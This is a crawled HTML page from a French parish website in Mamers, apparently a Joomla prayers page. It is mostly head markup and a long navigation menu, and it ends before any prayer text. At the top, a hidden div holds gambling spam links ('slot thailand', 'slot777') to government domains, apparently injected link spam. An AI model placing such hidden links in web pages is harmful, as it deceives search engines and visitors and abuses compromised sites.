

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paroisse-mamers.fr/index.php/la-paroisse/liturgie/prieres/les-prieres-chretiennes
body_size: 24610
content:
<div style="display: none;">
    <a href="https://inspektorat.kuansing.go.id/">slot thailand</a>
    <a href="https://inlislite.dispustaka.sumselprov.go.id/opac/">slot777</a>
    <a href="https://narasumberkompas.kompas.id/">https://narasumberkompas.kompas.id/</a>
    <a href="https://snap.maf.gov.tl/">https://snap.maf.gov.tl/</a>
</div>
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr"
	  class='com_content view-category layout-blog itemid-215 j53 j40 mm-hover '>

<head>
	<meta charset="utf-8">
	<meta name="description" content="site d'information de la paroisse de Mamers">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>LES PRIERES CHRETIENNES</title>
	<link href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="LES PRIERES CHRETIENNES">
	<link href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="LES PRIERES CHRETIENNES">
	<link href="https://paroisse-mamers.fr/component/search/?layout=blog&amp;id=102&amp;Itemid=215&amp;format=opensearch" rel="search" title="Valider paroisse-mamers" type="application/opensearchdescription+xml">
	<link href="/templates/purity_iii/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet">
	<link href="/plugins/content/up/assets/up.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/off-canvas.css" rel="stylesheet">
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/modstyle.css?v=3.6.89" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/paroisse-mamers.fr\/","base":"","baseFull":"https:\/\/paroisse-mamers.fr\/"},"csrf.token":"0b0bb10ebfc71472bb96ca3b98afebd2"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js"></script>
	<script src="/templates/purity_iii/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js"></script>
	<script src="/modules/mod_jevents_cal/tmpl/default/assets/js/calnav.min.js?v=3.6.89"></script>
	<script>function setupSpecificNavigation()
{
setupMiniCalTouchInteractions(".mod_events_table,.jevcalendar ", true);
}</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">
<div class="header-logo"> 
 <div class="t3-module module " id="Mod87"><div class="module-inner"><div class="module-ct">
<div id="mod-custom87" class="mod-custom custom">
    <p><img style="float: left; max-width: 207px; width: 100%; height: auto;" src="/images/headers/logo-header-ensemble-paroissial-mamers-2.gif" /></p></div>
</div></div></div>
 </div>
 <div class="header-ban"> 
 <div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">
<div id="mod-custom88" class="mod-custom custom">
    <p><img style="float: right; max-width: 600px; width: 100%; height: auto; max-height: 80px;" src="/images/headers/banniere-header-ensemble-paroissial-de-mamers.gif" /></p></div>
</div></div></div>
 </div>
	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->
	<!--// bouton menu dplac ici puis enlev-->
	<!--
	<div>
									<button type="button" id="special" class="btn btn-default" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
				</div>
	-->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<!--
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="paroisse-mamers">
													<img class="logo-img" src="/templates/purity_iii/images/logo.png" alt="paroisse-mamers" />
						
												
						<span>paroisse-mamers</span>
					</a>
				</div>
			</div>
			-->
			<!-- //LOGO -->
			<!-- bouton menu  dplacer, pour remettre en place enlever la div (ajout class btn btn-default, supprim class navbar-toggle)-->
			
											<button type="button" id="special" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
					
			

	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Accueil </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="102" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/premieres-informations"   data-target="#" data-toggle="dropdown">Premières Informations <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="127" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/editorial"   data-target="#">Editorial </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="128" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques"   data-target="#">Les Paroisses : infos pratiques </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="264" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/infos-pratiques"   data-target="#">INFOS PRATIQUES  </a>

</li>
<li itemprop='name'  data-id="265" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/bapteme-infos-pratiques"   data-target="#">Baptême - infos pratiques </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="129" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/l-agenda-du-mois"   data-target="#">Dans l'Agenda de la Paroisse  </a>

</li>
<li itemprop='name'  data-id="130" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/informations-generales"   data-target="#">Informations Générales </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="103" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-vie-des-paroisses"   data-target="#" data-toggle="dropdown">La Vie Des Paroisses <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="120" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers"   data-target="#">Mamers </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="170" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales"   data-target="#">MAMERS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="364" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales/agenda-cultuel-ou-culturel" target="_blank"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="171" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/tro-saosnes"   data-target="#">TRO-SAOSNES </a>

</li>
<li itemprop='name'  data-id="172" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/pelerinages-de-la-paroisse"   data-target="#">PELERINAGES DE LA PAROISSE </a>

</li>
<li itemprop='name'  data-id="173" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers"   data-target="#">ASSOCIATION : &quot;LES AMIS DES ORGUES DE MAMERS&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="121" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul"   data-target="#">Dangeul </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="174" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales"   data-target="#">DANGEUL - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="367" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-dangeuil"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE DANGEUIL </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="122" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet"   data-target="#">La Fresnay sur Chedouet </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="175" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales"   data-target="#">LA FRESNAYE SUR CHEDOUET - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="368" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-la-fresnaye-sur-chedouet"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE LA FRESNAYE SUR CHEDOUET </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="123" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults"   data-target="#">Marolles Les Braults </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="176" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales"   data-target="#">MAROLLES LES BRAULTS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="365" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales/agenda-cultuel-ou-culturel-marolles-les-braults"   data-target="#">AGENDA CULTUEL OU CULTUREL MAROLLES LES BRAULTS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="177" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/nauvay"   data-target="#">NAUVAY </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="124" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois"   data-target="#">Neufchatel en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="178" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales"   data-target="#">NEUFCHATEL EN SAOSNOIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="366" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-neuchatel-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE NEUCHATEL EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="434" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans"   data-target="#">ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="125" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois"   data-target="#">Sainte Marie en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="179" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois"   data-target="#">PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="370" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois/agenda-cultuel-ou-culturel-paroisse-de-sainte-marie-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="126" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais"   data-target="#">Saint Cosme en Vairais </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="180" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales"   data-target="#">SAINT COSME EN VAIRAIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="369" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-saint-cosme-en-vairais"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINT COSME EN VAIRAIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="104" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-paroisse"   data-target="#" data-toggle="dropdown">La Paroisse <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="108" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/organisation"   data-target="#">Organisation </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="181" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/coordonnees-paroisse-et-organisation"   data-target="#">COORDONNEES PAROISSE ET ORGANISATION </a>

</li>
<li itemprop='name'  data-id="182" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/les-funerailles-etapes-et-rites-liturgiques"   data-target="#">LES FUNERAILLES - ETAPES ET RITES LITURGIQUES  </a>

</li>
<li itemprop='name'  data-id="222" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/la-celebration-des-funerailles"   data-target="#">LA CELEBRATION DES FUNERAILLES </a>

</li>
<li itemprop='name'  data-id="229" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/aumonerie"   data-target="#">AUMÔNERIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown-submenu mega" data-id="168" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/liturgie"   data-target="#">Liturgie </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="active dropdown-submenu mega" data-id="209" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres"   data-target="#">PRIERES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="210" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-parole-de-dieu"   data-target="#">LA PAROLE DE DIEU </a>

</li>
<li itemprop='name'  data-id="211" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-lecture-ecclesiale"   data-target="#">LA LECTURE ECCLESIALE </a>

</li>
<li itemprop='name'  data-id="212" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-priere-d-alliance"   data-target="#">LA PRIERE D'ALLIANCE </a>

</li>
<li itemprop='name'  data-id="213" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/l-adoration-eucharistique"   data-target="#">L'ADORATION EUCHARISTIQUE </a>

</li>
<li itemprop='name'  data-id="214" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/le-dialogue-contemplatif"   data-target="#">LE DIALOGUE CONTEMPLATIF </a>

</li>
<li itemprop='name' class="current active" data-id="215" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes"   data-target="#">LES PRIERES CHRETIENNES </a>

</li>
<li itemprop='name'  data-id="216" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-dans-ma-journee"   data-target="#">PRIER DANS MA JOURNEE </a>

</li>
<li itemprop='name'  data-id="217" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-pour-la-mission"   data-target="#">PRIER POUR LA MISSION </a>

</li>
<li itemprop='name'  data-id="218" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier"   data-target="#">PRIER </a>

</li>
<li itemprop='name'  data-id="219" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prieres-a-l-esprit-saint"   data-target="#">PRIERES A L'ESPRIT SAINT </a>

</li>
<li itemprop='name'  data-id="220" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/venerer-des-reliques"   data-target="#">VENERER DES RELIQUES </a>

</li>
<li itemprop='name'  data-id="221" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/rosarium-virginis-mariae"   data-target="#">ROSARIUM VIRGINIS MARIAE </a>

</li>
<li itemprop='name'  data-id="235" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-sept-dons-de-l-esprit-saint"   data-target="#">LES SEPT DONS DE L'ESPRIT SAINT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="192" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/la-liturgie"   data-target="#">LA LITURGIE </a>

</li>
<li itemprop='name'  data-id="193" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-temps-liturgiques"   data-target="#">LES TEMPS LITURGIQUES </a>

</li>
<li itemprop='name'  data-id="196" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/l-annee-liturgique"   data-target="#">L'ANNEE LITURGIQUE </a>

</li>
<li itemprop='name'  data-id="194" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-fetes-catholiques"   data-target="#">LES FETES CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="195" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie"   data-target="#">LES COULEURS DE LA LITURGIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="109" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/sacrements"   data-target="#">Sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
